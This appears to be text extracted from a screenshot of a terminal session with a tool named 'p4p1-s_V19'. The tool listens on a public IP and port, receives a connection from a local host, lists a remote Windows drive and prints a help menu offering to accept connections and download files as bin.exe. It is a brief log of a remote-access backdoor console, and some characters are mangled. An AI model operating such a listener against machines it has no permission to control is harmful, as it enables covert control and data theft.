 leobook:.p4p1-o k0oo$ ./p4p1-s_V19 -cli
[ NumberOfClients: 0 ][!] Listening on 86.247.205.102:4441
[*] Connection from 192.168.1.13:4441
<p4p1 -5-> dir
Le volume dans le lecteur E n'a pas de nom.
Le num?ro de s?rie du volume est 9316-D61B
R?pertoire de E:\
14/10/2016  19:10                13 ip.cfg
14/10/2016  19:10           112
<p4p1 -5-> help
Help:
- Help -> show this message
- update -> accept new connection!
- download -> download a file as bin.exe
change its name if you want an other extention